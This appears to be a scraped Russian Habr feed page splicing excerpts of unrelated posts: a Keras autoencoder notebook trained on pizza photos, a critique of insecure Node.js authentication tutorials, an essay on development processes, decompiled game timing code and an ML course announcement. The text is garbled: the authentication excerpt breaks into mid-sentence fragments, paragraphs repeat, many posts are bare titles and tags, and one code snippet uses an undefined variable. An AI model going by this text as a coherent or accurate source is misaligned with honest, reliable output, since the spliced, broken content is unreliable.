print('max:', label_max)['Томатный соус', 'пепперони', 'пепперони', 'моцарелла', '0', '0', '0', '0', '0', 'Томатный соус', 'цыпленок', 'пепперони', 'моцарелла', 'кисло-сладкий соус', '0', '0', '0', '0', 'Томатный соус', 'бекон', 'пепперони', 'цыпленок', 'красный лук', 'моцарелла', '0', '0', '0', 'Томатный соус', 'ветчина', 'шампиньоны', 'моцарелла', '0', '0', '0', '0', '0', 'Сгущенное молоко', 'брусника', 'ананасы', '0', '0', '0', '0', '0', '0', 'Томатный соус', 'томаты', 'моцарелла', 'орегано', '0', '0', '0', '0', '0', 'Томатный соус', 'брынза', 'моцарелла', 'орегано', '0', '0', '0', '0', '0', 'Томатный соус', 'ананасы', 'цыпленок', 'моцарелла', '0', '0', '0', '0', '0', 'Томатный соус', 'говядина (фарш)', 'ветчина', 'пепперони', 'красный лук', 'маслины', 'сладкий перец', 'шампиньоны', 'моцарелла', 'Томатный соус', 'пепперони', 'ветчина', 'брынза', 'томаты', 'шампиньоны', 'моцарелла', 'орегано', '0', 'Томатный соус', 'брынза', 'маслины', 'сладкий перец', 'томаты', 'шампиньоны', 'красный лук', 'моцарелла', 'базилик', 'Томатный соус', 'пепперони', 'маслины', 'шампиньоны', 'моцарелла', 'орегано', '0', '0', '0', 'Томатный соус', 'халапеньо', 'сладкий перец', 'цыпленок', 'томаты', 'шампиньоны', 'красный лук', 'моцарелла', '0', 'Томатный соус', 'креветки', 'маслины', 'сладкий перец', 'красный лук', 'моцарелла', '0', '0', '0', 'Томатный соус', 'охотничьи колбаски', 'бекон', 'ветчина', 'моцарелла', '0', '0', '0', '0', 'Томатный соус', 'пепперони', 'моцарелла', '0', '0', '0', '0', '0', '0', 'Соус Ранч', 'цыпленок', 'ветчина', 'томаты', 'чеснок', 'моцарелла', '0', '0', '0', 'Сырный соус', 'цыпленок', 'томаты', 'моцарелла', '0', '0', '0', '0', '0', 'Томатный соус', 'цыпленок', 'бекон', 'красный лук', 'моцарелла', 'соус Барбекю', '0', '0', '0', 'Сырный соус', 'говядина', 'бекон', 'соленые огурцы', 'томаты', 'красный лук', 'моцарелла', '0', '0']
180
[ 4 20 20 17 0 0 0 0 0 4 26 20 17 13 0 0 0 0 4 7 20 26 14 17 0
0 0 4 10 28 17 0 0 0 0 0 1 8 5 0 0 0 0 0 0 4 24 17 18 0
0 0 0 0 4 9 17 18 0 0 0 0 0 4 5 26 17 0 0 0 0 0 4 12 10
20 14 16 21 28 17 4 20 10 9 24 28 17 18 0 4 9 16 21 24 28 14 17 6 4
20 16 28 17 18 0 0 0 4 25 21 26 24 28 14 17 0 4 15 16 21 14 17 0 0
0 4 19 7 10 17 0 0 0 0 4 20 17 0 0 0 0 0 0 2 26 10 24 27 17
0 0 0 3 26 24 17 0 0 0 0 0 4 26 7 14 17 23 0 0 0 3 11 7 22
24 14 17 0 0]
max: 28Получается, что для приготовления, используется целых 27 ингредиентов.
for label in range(label_max):
print(label, labelencoder.inverse_transform(label))0 0
1 Сгущенное молоко
2 Соус Ранч
3 Сырный соус
4 Томатный соус
5 ананасы
6 базилик
7 бекон
8 брусника
9 брынза
10 ветчина
11 говядина
12 говядина (фарш)
13 кисло-сладкий соус
14 красный лук
15 креветки
16 маслины
17 моцарелла
18 орегано
19 охотничьи колбаски
20 пепперони
21 сладкий перец
22 соленые огурцы
23 соус Барбекю
24 томаты
25 халапеньо
26 цыпленок
27 чеснокlb_ingredients = []
for lst in ingredients_full:
lb_ingredients.append(labelencoder.transform(lst).tolist())
#lb_ingredients = np.array(lb_ingredients)
lb_ingredients[[4, 20, 20, 17, 0, 0, 0, 0, 0],
[4, 26, 20, 17, 13, 0, 0, 0, 0],
[4, 7, 20, 26, 14, 17, 0, 0, 0],
[4, 10, 28, 17, 0, 0, 0, 0, 0],
[1, 8, 5, 0, 0, 0, 0, 0, 0],
[4, 24, 17, 18, 0, 0, 0, 0, 0],
[4, 9, 17, 18, 0, 0, 0, 0, 0],
[4, 5, 26, 17, 0, 0, 0, 0, 0],
[4, 12, 10, 20, 14, 16, 21, 28, 17],
[4, 20, 10, 9, 24, 28, 17, 18, 0],
[4, 9, 16, 21, 24, 28, 14, 17, 6],
[4, 20, 16, 28, 17, 18, 0, 0, 0],
[4, 25, 21, 26, 24, 28, 14, 17, 0],
[4, 15, 16, 21, 14, 17, 0, 0, 0],
[4, 19, 7, 10, 17, 0, 0, 0, 0],
[4, 20, 17, 0, 0, 0, 0, 0, 0],
[2, 26, 10, 24, 27, 17, 0, 0, 0],
[3, 26, 24, 17, 0, 0, 0, 0, 0],
[4, 26, 7, 14, 17, 23, 0, 0, 0],
[3, 11, 7, 22, 24, 14, 17, 0, 0]]onehotencoder = OneHotEncoder(sparse=False)
ingredients_onehotencoded = onehotencoder.fit_transform(ingredients_encoded.reshape(-1, 1))
print(ingredients_onehotencoded.shape)
ingredients_onehotencoded[0](180, 29)
array([ 0., 0., 0., 0., 1., 0., 0., 0., 0., 0., 0., 0., 0.,
0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0.,
0., 0., 0.])Теперь у нас есть данные с которыми мы можем работать.
Попробуем загрузить фотографии пиц (вид сверху) и попробуем натренировать простой сжимающий автоэнкодер.
import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
%matplotlib inline
import seaborn as sns
np.random.seed(42)
import cv2
import os
import sys
import load_data
import prepare_imagespizza_eng_names, pizza_imgs = prepare_images.load_photos()Read csv...
(20, 13)
RangeIndex: 20 entries, 0 to 19
Data columns (total 13 columns):
city_name 20 non-null object
city_url 20 non-null object
pizza_name 20 non-null object
pizza_eng_name 20 non-null object
pizza_url 20 non-null object
pizza_contain 20 non-null object
pizza_price 20 non-null int64
kiloCalories 20 non-null object
carbohydrates 20 non-null object
proteins 20 non-null object
fats 20 non-null object
size 20 non-null int64
weight 20 non-null object
dtypes: int64(2), object(11)
memory usage: 2.1+ KB
None
['double-pepperoni', 'crazy-pizza', 'pizza-don-bekon', 'gribvetchina', 'pizza-pirog', 'pizza-margarita', 'syrnaya-pizza', 'gavayskaya-pizza', 'pizza-dodo', 'pizza-chetyre-sezona', 'ovoshi-i-griby', 'italyanskaya-pizza', 'meksikanskaya-pizza', 'morskaya-pizza', 'myasnaya-pizza', 'pizza-pepperoni', 'ranch-pizza', 'pizza-syrnyi-cyplenok', 'pizza-cyplenok-barbekyu', 'chizburger-pizza']
['double-pepperoni\\double-pepperoni3.jpg', 'crazy-pizza\\crazy-pizza3.jpg', 'pizza-don-bekon\\pizza-don-bekon3.jpg', 'gribvetchina\\gribvetchina3.jpg', 'pizza-pirog\\pizza-pirog3.jpg', 'pizza-margarita\\pizza-margarita3.jpg', 'syrnaya-pizza\\syrnaya-pizza3.jpg', 'gavayskaya-pizza\\gavayskaya-pizza3.jpg', 'pizza-dodo\\pizza-dodo3.jpg', 'pizza-chetyre-sezona\\pizza-chetyre-sezona3.jpg', 'ovoshi-i-griby\\ovoshi-i-griby3.jpg', 'italyanskaya-pizza\\italyanskaya-pizza3.jpg', 'meksikanskaya-pizza\\meksikanskaya-pizza3.jpg', 'morskaya-pizza\\morskaya-pizza3.jpg', 'myasnaya-pizza\\myasnaya-pizza3.jpg', 'pizza-pepperoni\\pizza-pepperoni3.jpg', 'ranch-pizza\\ranch-pizza3.jpg', 'pizza-syrnyi-cyplenok\\pizza-syrnyi-cyplenok3.jpg', 'pizza-cyplenok-barbekyu\\pizza-cyplenok-barbekyu3.jpg', 'chizburger-pizza\\chizburger-pizza3.jpg']
Load images...
Load image: double-pepperoni\double-pepperoni3.jpg
Load image: crazy-pizza\crazy-pizza3.jpg
Load image: pizza-don-bekon\pizza-don-bekon3.jpg
Load image: gribvetchina\gribvetchina3.jpg
Load image: pizza-pirog\pizza-pirog3.jpg
Load image: pizza-margarita\pizza-margarita3.jpg
Load image: syrnaya-pizza\syrnaya-pizza3.jpg
Load image: gavayskaya-pizza\gavayskaya-pizza3.jpg
Load image: pizza-dodo\pizza-dodo3.jpg
Load image: pizza-chetyre-sezona\pizza-chetyre-sezona3.jpg
Load image: ovoshi-i-griby\ovoshi-i-griby3.jpg
Load image: italyanskaya-pizza\italyanskaya-pizza3.jpg
Load image: meksikanskaya-pizza\meksikanskaya-pizza3.jpg
Load image: morskaya-pizza\morskaya-pizza3.jpg
Load image: myasnaya-pizza\myasnaya-pizza3.jpg
Load image: pizza-pepperoni\pizza-pepperoni3.jpg
Load image: ranch-pizza\ranch-pizza3.jpg
Load image: pizza-syrnyi-cyplenok\pizza-syrnyi-cyplenok3.jpg
Load image: pizza-cyplenok-barbekyu\pizza-cyplenok-barbekyu3.jpg
Load image: chizburger-pizza\chizburger-pizza3.jpg
Cut pizza from images...
(380, 380, 3)
20 def plot_img(img):
img_rgb = cv2.cvtColor(img, cv2.COLOR_BGR2RGB)
plt.imshow(img_rgb)
plot_img(pizza_imgs[0])
Замечательно, что пицца обладает осевой симметрией — для аугментации, её можно будет вращать вокруг центра, а так же отражать по вертикали.
img_flipy = cv2.flip(pizza_imgs[0], 1)
plot_img(img_flipy)
Результат поворота вокруг центра на 15 градусов:
img_rot15 = load_data.rotate(pizza_imgs[0], 15)
plot_img(img_rot15)
Сделаем аугментацию для первой пиццы в списке (предварительно уменьшив до размеров: 56 на 56) — вращение вокруг оси на 360 градусов с шагом в 1 градус и отражением по вертикали.
channels, height, width = 3, 56, 56
lst0 = load_data.resize_rotate_flip(pizza_imgs[0], (height, width))
print(len(lst0))720plot_img(lst0[0])
Преобразуем список с картинками к нужному виду и разобьём его на тренировочную и тестовую выборки.
image_list = lst0
image_list = np.array(image_list, dtype=np.float32)
image_list = image_list.transpose((0, 3, 1, 2))
image_list /= 255.0
print(image_list.shape)(720, 3, 56, 56)x_train = image_list[:600]
x_test = image_list[600:]
print(x_train.shape, x_test.shape)(600, 3, 56, 56) (120, 3, 56, 56)from keras.models import Model
from keras.layers import Input, Dense, Flatten, Reshape
from keras.layers import Conv2D, MaxPooling2D, UpSampling2D
from keras import backend as K
#For 2D data (e.g. image), "channels_last" assumes (rows, cols, channels) while "channels_first" assumes (channels, rows, cols).
K.set_image_data_format('channels_first')Using Theano backend.def create_deep_conv_ae(channels, height, width):
input_img = Input(shape=(channels, height, width))
x = Conv2D(16, (3, 3), activation='relu', padding='same')(input_img)
x = MaxPooling2D(pool_size=(2, 2), padding='same')(x)
x = Conv2D(8, (3, 3), activation='relu', padding='same')(x)
encoded = MaxPooling2D(pool_size=(2, 2), padding='same')(x)
# at this point the representation is (8, 14, 14)
input_encoded = Input(shape=(8, 14, 14))
x = Conv2D(8, (3, 3), activation='relu', padding='same')(input_encoded)
x = UpSampling2D((2, 2))(x)
x = Conv2D(16, (3, 3), activation='relu', padding='same')(x)
x = UpSampling2D((2, 2))(x)
decoded = Conv2D(channels, (3, 3), activation='sigmoid', padding='same')(x)
# Models
encoder = Model(input_img, encoded, name="encoder")
decoder = Model(input_encoded, decoded, name="decoder")
autoencoder = Model(input_img, decoder(encoder(input_img)), name="autoencoder")
return encoder, decoder, autoencoder
c_encoder, c_decoder, c_autoencoder = create_deep_conv_ae(channels, height, width)
c_autoencoder.compile(optimizer='adam', loss='binary_crossentropy')
c_encoder.summary()
c_decoder.summary()
c_autoencoder.summary()_________________________________________________________________
Layer (type) Output Shape Param #
=================================================================
input_1 (InputLayer) (None, 3, 56, 56) 0
_________________________________________________________________
conv2d_1 (Conv2D) (None, 16, 56, 56) 448
_________________________________________________________________
max_pooling2d_1 (MaxPooling2 (None, 16, 28, 28) 0
_________________________________________________________________
conv2d_2 (Conv2D) (None, 8, 28, 28) 1160
_________________________________________________________________
max_pooling2d_2 (MaxPooling2 (None, 8, 14, 14) 0
=================================================================
Total params: 1,608
Trainable params: 1,608
Non-trainable params: 0
_________________________________________________________________
_________________________________________________________________
Layer (type) Output Shape Param #
=================================================================
input_2 (InputLayer) (None, 8, 14, 14) 0
_________________________________________________________________
conv2d_3 (Conv2D) (None, 8, 14, 14) 584
_________________________________________________________________
up_sampling2d_1 (UpSampling2 (None, 8, 28, 28) 0
_________________________________________________________________
conv2d_4 (Conv2D) (None, 16, 28, 28) 1168
_________________________________________________________________
up_sampling2d_2 (UpSampling2 (None, 16, 56, 56) 0
_________________________________________________________________
conv2d_5 (Conv2D) (None, 3, 56, 56) 435
=================================================================
Total params: 2,187
Trainable params: 2,187
Non-trainable params: 0
_________________________________________________________________
_________________________________________________________________
Layer (type) Output Shape Param #
=================================================================
input_1 (InputLayer) (None, 3, 56, 56) 0
_________________________________________________________________
encoder (Model) (None, 8, 14, 14) 1608
_________________________________________________________________
decoder (Model) (None, 3, 56, 56) 2187
=================================================================
Total params: 3,795
Trainable params: 3,795
Non-trainable params: 0
_________________________________________________________________c_autoencoder.fit(x_train, x_train,
epochs=20,
batch_size=16,
shuffle=True,
verbose=2,
validation_data=(x_test, x_test))Train on 600 samples, validate on 120 samples
Epoch 1/20
10s - loss: 0.5840 - val_loss: 0.5305
Epoch 2/20
10s - loss: 0.4571 - val_loss: 0.4162
Epoch 3/20
9s - loss: 0.4032 - val_loss: 0.3956
Epoch 4/20
8s - loss: 0.3884 - val_loss: 0.3855
Epoch 5/20
10s - loss: 0.3829 - val_loss: 0.3829
Epoch 6/20
11s - loss: 0.3808 - val_loss: 0.3815
Epoch 7/20
9s - loss: 0.3795 - val_loss: 0.3804
Epoch 8/20
8s - loss: 0.3785 - val_loss: 0.3797
Epoch 9/20
10s - loss: 0.3778 - val_loss: 0.3787
Epoch 10/20
10s - loss: 0.3771 - val_loss: 0.3781
Epoch 11/20
9s - loss: 0.3764 - val_loss: 0.3779
Epoch 12/20
8s - loss: 0.3760 - val_loss: 0.3773
Epoch 13/20
9s - loss: 0.3756 - val_loss: 0.3768
Epoch 14/20
10s - loss: 0.3751 - val_loss: 0.3766
Epoch 15/20
10s - loss: 0.3748 - val_loss: 0.3768
Epoch 16/20
9s - loss: 0.3745 - val_loss: 0.3762
Epoch 17/20
10s - loss: 0.3741 - val_loss: 0.3755
Epoch 18/20
9s - loss: 0.3738 - val_loss: 0.3754
Epoch 19/20
11s - loss: 0.3735 - val_loss: 0.3752
Epoch 20/20
8s - loss: 0.3733 - val_loss: 0.3748
#c_autoencoder.save_weights('c_autoencoder_weights.h5')
#c_autoencoder.load_weights('c_autoencoder_weights.h5')n = 5
imgs = x_test[:n]
encoded_imgs = c_encoder.predict(imgs, batch_size=n)
decoded_imgs = c_decoder.predict(encoded_imgs, batch_size=n)
def get_image_from_net_data(data):
res = data.transpose((1, 2, 0))
res *= 255.0
res = np.array(res, dtype=np.uint8)
return res
#image0 = get_image_from_net_data(decoded_imgs[0])
#plot_img(image0)fig = plt.figure()
j = 0
for i in range(0, len(imgs)):
j += 1
fig.add_subplot(n,2,j)
plot_img( get_image_from_net_data(imgs[i]) )
j += 1
fig.add_subplot(n,2,j)
plot_img( get_image_from_net_data(decoded_imgs[i]) )
Продолжение следует...
|
Метки: author noonv машинное обучение python machine learning keras autoencoder |
История торговых кассовых аппаратов |
















|
Метки: author victoriaresh финансы в it блог компании атол кассы кассовое оборудование кассовый чек |
Digest MBLTdev — свежак для iOS-разработчиков |





|
|
Мониторинг как сервис: модульная система для микросервисной архитектуры |




|
|
Как сделать сайты доступнее для пользователей с нарушениями зрения |
|
Метки: author cyrmax веб-дизайн usability accessibility доступность |
[Перевод] Аутентификация в Node.js. Учебные руководства и возможные ошибки |


express js passport-local tutorial. Руководство написано в 2015-м. Оно использует Mongoose ODM и читает учётные данные из базы данных. Тут есть всё, включая интеграционные тесты, и, конечно, ещё один шаблон, который можно использовать. Однако, Mongoose ODM хранит пароли, используя тип данных String, как и в предыдущих руководствах, в виде обычного текста, только на этот раз в экземпляре MongoDB. А всем известно, что экземпляры MongoDB обычно очень хорошо защищены.process.nextTick.Math.random() предсказуема в V8, поэтому её не следует использовать для создания токенов. Кроме того, этот пакет не использует Passport, поэтому мы идём дальше.express passport password reset. Тут снова встречаем нашего старого друга bcrypt, с даже меньшим коэффициентом трудоёмкости, равным 5, что значительно меньше, чем нужно в современных условиях.crypto.randomBytes для создания по-настоящему случайных токенов, срок действия которых истекает, если они не были использованы. Однако, пункты 2 и 4 из вышеприведённого списка ошибок при сбросе пароля в этом серьёзном руководстве не учтены. Токены хранятся ненадёжно — вспоминаем первую ошибку руководств по аутентификации, связанную с хранением учётных данных.express js jwt в Google и откроем первый материал в поисковой выдаче, руководство Сони Панди об аутентификации пользователей с применением JWT. К несчастью, этот материал нам ничем не поможет, так как в нём не используется Passport, но пока мы на него смотрим, отметим некоторые ошибки в хранении учётных данных:DeprecationWarning от Mongoose можно будет перейти на http://localhost:8080/setup и создать пользователя. Затем, отправив на /api/authenticate учётные данные — «Nick Cerminara» и «password», мы получим токен, Просмотрим его в Postman.
|
Метки: author ru_vds разработка веб-сайтов информационная безопасность node.js javascript блог компании ruvds.com разработка безопасность аутентификация passport.js express.js |
Узники системы |
Привет! Меня зовут Ваня. За последние 10 лет меня покидало по разным специализациям. Я занимался и фул стек веб-разработкой, и мобильными приложениями, а последние лет 5 — играми. Теперь вот в Microsoft занесло. Хочу поделиться историей о том как менялось мое отношение к разным особенностям профессии.

Когда я был еще личинкой разработчика, я любил программирование больше всего на свете. Возможность писать код (Да еще и получать за это деньги!) туманила разум. Получив свою первую профессиональную работу веб-разработчиком, я был на седьмом небе от счастья и не мог поверить, что так бывает. Но не все так просто...
В этой бочке нашлась ложка дегтя — менеджеры.
Выкидыши системы. Они не понимали и не хотели понимать почему фичу, которую они просят, нельзя сделать быстро. А я не хотел объяснять. Я хотел писать код. Хотел чтобы мне не мешали. Они заставляли меня создавать задачи в трекере и логгировать время. Они заставляли меня ходить на митинги полные пустых разговоров. Зачем все это?
Я просто хочу писать код. Почему я должен общаться с этими людьми? Они не понимают и десятой части того, о чем я говорю. Как было бы хорошо избавиться от всей этой бюрократической чуши! Игры! В разработке игр наверняка нет всей этой ереси!
И вот, спустя несколько лет я попал в мир грез. Разработка игр. Я устроился в новообразовавшуюся студию. Кроме меня и моей начальницы больше никого не было. Она мне дала общее описание проекта. Никаких деталей. И сказала, мол, начни делать что-нибудь. Неделю я просто писал код, работая над прототипом. Никаких митингов, никаких таск-трекеров, никаких отчетов. С меня ничего не спрашивали. Я подумал: "Боже, я что в рай что ли попал?". Свобода!
 Мы реализовывали все клевые идеи, которые только появлялись в нашей голове. Было весело. Но однажды на нас сверху спустили требования и сроки. Все изменилось. Объем работы вырос. Я один не справлялся. Мы наняли несколько разработчиков.
Мы реализовывали все клевые идеи, которые только появлялись в нашей голове. Было весело. Но однажды на нас сверху спустили требования и сроки. Все изменилось. Объем работы вырос. Я один не справлялся. Мы наняли несколько разработчиков.
Мы делили работу между собой, но работали очень неформально. Сроки, конечно, были, но никто не дышал в затылок. В какой-то момент я заметил, что мы часто обсуждаем важные детали устно. Это приводило к тому, что мы забывали что-то доделать, или забывали о некоторых задачах и багах совсем. Они просто терялись.
Мы хаотично переключались от багов к задачам и наоборот. Это подтолкнуло нас к первому шагу в сторону порядка — таск трекер. А ведь я так это не любил. Мне всегда это казалось чисто формальным и совсем не нужным.
Мы стали все фиксировать в трекере. Со временем. Стали меньше забывать о чем-то. Мы не теряли баги. В хаосе появился кусочек порядка. Мы начали фокусироваться только на самых важных задачах. Мы стали понимать сколько успеем за неделю.
В этот момент я осознал, что все эти процессы, которые мне казались бюрократией, были придуманы людьми не просто так.
Не знаю, то ли это я стал опытнее, то ли это бремя ответственности за проект, свалившееся на меня как на лида. Но я начал понимать, что мы тратим кучу времени на какие-то левые вещи.
 Пока мы разрабатывали игрушку, очень важно было постоянно получать фидбек, чтобы двигаться в правильном направлении. Мы постоянно собирали билды и выкладывали их на портал, чтобы люди могли поиграть. Фактически, мы работали по Agile схеме. Но у нас не было стендапов. Спринта официально тоже не было, но мы работали итерациями длиной в неделю. Спринт планнинг был условным, а ревью и ретроспективы не было совсем. Иначе говоря, у нас не было митингов с кучей пустой болтовни, и я не заметил какого-либо ущерба от этого.
Пока мы разрабатывали игрушку, очень важно было постоянно получать фидбек, чтобы двигаться в правильном направлении. Мы постоянно собирали билды и выкладывали их на портал, чтобы люди могли поиграть. Фактически, мы работали по Agile схеме. Но у нас не было стендапов. Спринта официально тоже не было, но мы работали итерациями длиной в неделю. Спринт планнинг был условным, а ревью и ретроспективы не было совсем. Иначе говоря, у нас не было митингов с кучей пустой болтовни, и я не заметил какого-либо ущерба от этого.
Разработка прототипа предполагает, что все делается очень быстро. А это означает и частую сборку билдов для демонстрации проделанной работы. В то время мы писали на C++, и время сборки билда нас удручало. В конце концов у нас бомбануло от того что билд нужно собирать несколько раз в день. Мы поставили билд сервер и настроили:
Сколько времени освободилось! Больше не надо было прерываться посреди задачи, чтобы собрать билд для "шишек", которые хотят его посмотреть прямо сейчас.
С появлением билд сервера пришла новая проблема. Билд стал часто ломаться. Хотя мы и могли сказать "Берите предыдущий билд, последний пока не работает" — это был не самый удобный вариант.
Проблема заключалась в том, что все коммитили в master. Многие коммитили не убедившись, что их коммит не поломал билд. Или не привнес регрессионный баг. Чтобы побороть эту проблему, пришлось внедрить еще одно правило. Мы стали работать по git flow.
Мы стали строго следовать ему и прониклись его идеологией. Работа стала легче. Легче стало сливать изменения в один бранч. Мы разделили билды на release, dev-stable, nightly. Все стали ответственнее относиться к тому, что они делают. Позже мы стали уделять внимание и коммит-месседжам. Привязывать их к тикетам в таск-трекере.
После первого релиза приложения, как это бывает, от юзеров стало поступать много жалоб. Приложение падает, это не работает, то, сё. Проблема была в том, что мы никак не могли получить подробной информации из жалобы. Нам нужно было либо воспроизвести баг силами QA, либо найти способ получить диагностическую информацию. QA может отловить только маленькую часть ошибок. На самые лютые баги всегда натыкаются ваши лояльные пользователи.
Все это потребовало внедрения системы аналитики и мониторинга, которые помогли нам диагностировать кучу проблем, о которых мы даже не подозревали. О многих ошибках юзеры даже не сообщали. В моем воображении они просто орали матом, а потом удаляли игру к чертям.
Мы не хотели сильно портить свою карму, поэтому стали проверять все ошибки, которые сыпятся с продакшен билдов. Никто не хочет стать сейлзом в следующей жизни, поэтому такие баги фиксились довольно быстро.
Вот так, я начал практиковать те вещи, которые раньше ненавидел. Презрение сменилось пониманием. Пришло и осознание, что проблема не в процессах, а в том как их трактуют. Проблема, как оказалось, глобальна. Люди, придумавшие Scrum, хотели сделать жизнь разработчиков лучше. Но за годы оно превратилось в то, что авторы назвали Dark Scrum.
Взяв простые и понятные правила, люди смогли извратить их до неузнаваемости. А потом стали жаловаться, что Scrum не работает.
В последнее время все говорят о DevOps. У термина куча определений. Но я знаю одно — DevOps должны делать жизнь людей проще. Нужно быть на границе между хаосом и порядком. Крайностей быть не должно. Свалиться в анархию и тонуть в сумбурности процессов — плохо. Ровно как и стремиться к тотальному контролю. Заставлять людей следовать процессам, которые только мешают.
Найти баланс сложно. Но чтобы его найти, нужно хотеть этого. У вас три пути:
В любом случае, решать только вам.
DevOps — не только про разработку. Есть еще Operations, которые вне рамок данной статьи. Но там тоже нужен порядок.
В следующей статье я расскажу о шагах к порядку. Многим они известны. Но я расскажу о нюансах, которые я понял за последние годы.
|
Метки: author PoisonousJohn программирование блог компании microsoft разработка практики программирования процессы разработки |
Timebug часть 2: интересные решения от EA Black Box |


if ( g_fFrameLength != 0.0 )
{
float v0 = g_fFrameDiff + g_fFrameLength;
int v1 = FltToDword(v0);
g_dwUnknown0 += v1;
g_dwUnknown1 = v1;
g_dwUnknown2 = g_dwUnknown0;
g_fFrameDiff = v0 - v1 * 0.016666668;
g_dwIGT += FltToDword(g_fFrameLength * 4000.0 + 0.5);
LODWORD(g_fFrameLength) = 0;
++g_dwFrameCount;
g_fIGT = (double)g_dwIGT * 0.00025000001; // Divides IGT by 4000 to get time in seconds
}
g_dwIGT += FltToDword(g_fFrameLength * 4000.0 + 0.5);

if ( g_fFrameLength != 0.0 )
{
float tmpDiff = g_fFrameDiff + g_fFrameLength;
int diffTime = FltToDword(v0);
g_dwUnknown0 += diffTime; // Some unknown vars
g_dwUnknown1 = diffTime;
g_dwUnknown2 = g_dwUnknown0;
g_fFrameDiff = tmpDiff - diffTime * 1.0/60;
g_dwIGT += FltToDword(g_fFrameLength * 4000 + 0.5);
g_fFrameLength = 0;
++g_dwFrameCount;
g_fIGT = (float)g_dwIGT / 4000; // Divides IGT by 4000 to get time in seconds
}
|
Метки: author GrimMaple реверс-инжиниринг reverse engineering reverse-engineering bug |
OpenDataScience и Mail.Ru Group проведут открытый курс по машинному обучению |
6 сентября 2017 года стартует 2 запуск открытого курса OpenDataScience по анализу данных и машинному обучению. На этот раз будут проводиться и живые лекции, площадкой выступит московский офис Mail.Ru Group.

Если коротко, то курс состоит из серии статей на Хабре (вот первая), воспроизводимых материалов (Jupyter notebooks, вот github-репозиторий курса), домашних заданий, соревнований Kaggle Inclass, тьюториалов и индивидуальных проектов по анализу данных. Здесь можно записаться на курс, а тут — вступить в сообщество OpenDataScience, где будет проходить все общение в течение курса (канал #mlcourse_open в Slack ODS). А если поподробней, то это вам под кат.

